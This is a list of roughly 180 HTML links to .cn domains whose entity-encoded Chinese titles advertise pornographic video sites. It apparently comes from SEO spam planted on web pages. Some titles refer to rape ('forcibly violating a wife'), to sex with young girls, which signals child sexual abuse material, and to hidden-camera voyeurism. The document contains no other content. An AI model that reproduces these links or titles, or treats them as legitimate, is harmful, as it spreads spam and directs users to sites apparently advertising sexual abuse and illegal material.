<a href="http://xuti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://gowg.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yfgoo.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://powerem.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gongdianwang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zangxiong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://limengyu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E38;&#x6CF3;&#x6C60;</a>|
<a href="http://bjjrxy-edu.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://super-club.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5B97;&#x5408;&#x7F51;</a>|
<a href="http://art1795.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://zuesyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dlxjdh.cn" target="_blank">91&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://gdzsguangji.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://componen.com.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqmm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://tnhq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;</a>|
<a href="http://tjtllxs.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://bdshenghuow.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zmxf.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;</a>|
<a href="http://2bqn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://pumeijiaju.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rong186.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gujianqitan.cn" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://mms12590.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://killerapp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x4E2D;</a>|
<a href="http://ytsjgl.cn" target="_blank">aaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiangquan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stewartefi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://bjxswy.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sxcyd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://310tjkj.cn" target="_blank">&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://i9c.com.cn" target="_blank">99&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ssycms.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://bigelephant.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://zyhza.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://zqxqsb.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yxzi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;</a>|
<a href="http://neihanshuo.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://189chuangyi.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://xyhqz.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qdvv.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x5E7C;&#x5973;</a>|
<a href="http://oqje.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://vocg.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://w146.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;91</a>|
<a href="http://uvd.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://beefin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wofnx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;aa&#x5927;&#x7247;</a>|
<a href="http://yanhan.net.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dglinyuan.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianlaiba.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://leizhouhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ykcity.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://dichan.net.cn" target="_blank">h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://boas.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://namzdzsw.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://zebstudio.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://xiong5.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;i</a>|
<a href="http://zhuagua.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://xiaotaiwangluo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av</a>|
<a href="http://diaelectrd.cn" target="_blank">&#x8BF1;&#x8E81;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdteam.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pkm3.cn" target="_blank">&#x72E0;&#x72E0;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://runningjoy.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x78B0;&#x4EBA;</a>|
<a href="http://hjniubang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsdcw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://weihuotong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://skillogy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://deocon.cn" target="_blank">www&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vrpark.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zfoty.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiptech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://pointone.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://gd-jiedu.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dermaplan.cn" target="_blank">&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ousilu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;777777</a>|
<a href="http://shiho.cn" target="_blank">2019&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tp-sys.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://harryxu.cn" target="_blank">av&#x80FD;&#x770B;&#x514D;&#x8D39;&#x5B89;&#x5168;&#x4E0D;&#x5361;&#x6CA1;&#x5E7F;&#x544A;</a>|
<a href="http://sh-lzjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guanez.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://idiudiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://kmsxkj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://mischool.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hbkfzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://piegu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://txpmzp.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjgczy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kanie.cn" target="_blank">&#x7CBE;&#x54C1;97&#x4EBA;</a>|
<a href="http://szjcp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://xunway.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av</a>|
<a href="http://sosoxia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liangquanyuan.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ykduwei.cn" target="_blank">&#x771F;&#x5FC3;&#x8BDD;&#x95EE;&#x9898;&#x9EC4;&#x8154;&#x6700;&#x52B2;&#x7206;&#x7684;&#x5973;</a>|
<a href="http://tongfukj.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;</a>|
<a href="http://dayuhui.com.cn" target="_blank">&#x6027;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xdkd.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://zjwangjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;</a>|
<a href="http://haidetang.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x753B;&#x8D28;&#x8D85;&#x9AD8;&#x6E05;</a>|
<a href="http://zsxinlong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5077;&#x62CD;</a>|
<a href="http://mlsw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cpmtc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qingmeizhuma168.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;mv</a>|
<a href="http://siqura.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5217;&#x8868;</a>|
<a href="http://koalabi.com.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x505A;&#x7230;</a>|
<a href="http://kskd.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://sttn.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://huskyksuh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chxxl.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://phshbx.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://networknovel.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://nuibi1.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://newbil.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://ohbba.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x871C;&#x6843;&#x9EBB;&#x8C46;</a>|
<a href="http://kjtkj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://kanglegu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://eihbzzg.cn" target="_blank">91&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x5B66;&#x751F;</a>|
<a href="http://qiqisou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lanboshiyanji.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;</a>|
<a href="http://shsjzyy.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex97</a>|
<a href="http://toutan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://woyaomei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wx580.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nongen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://fztw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beijingfriends.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szsjrtjd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shurin.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://padk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjsxzp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://citylet.cn" target="_blank">26uuu&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://escord.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://te06.cn" target="_blank">&#x90BB;&#x5C45;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x306E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://enstudaily.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xf76.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://c1c2.cn" target="_blank">www.97&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://whylm.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://game102.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://imosen.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://itsnext.cn" target="_blank">&#x6700;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://36088.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fuyun98.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://cnlangshan.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;av</a>|
<a href="http://emeie.cn" target="_blank">2025&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://uadmin.com.cn" target="_blank">&#x6027;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://dghuarui.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiusemao.cn" target="_blank">&#x5E26;&#x6545;&#x4E8B;&#x60C5;&#x8282;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://cdjiaju.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;69&#x5F0F;</a>|
<a href="http://51nopop.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://4466rhzx.cn" target="_blank">&#x9752;&#x9752;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://jcx5.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://dololo.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ciccedu.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x9AD8;&#x6E05;</a>|
<a href="http://jiumuhaodiban.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tixon.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9999;&#x8549;</a>|
<a href="http://xytiyu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://ccgyh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://inforsense.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fuyun98.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://zqxqsb.cn" target="_blank">&#x8D85;&#x78B0;&#x5185;&#x5C04;&#x4EBA;&#x59BB;</a>|
<a href="http://julangtour2.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiuzhoujituan.cn" target="_blank">japanese&#x65E5;&#x672C;&#x5C11;&#x5987;</a>|
<a href="http://loveka.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://wenfangbio.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;</a>|
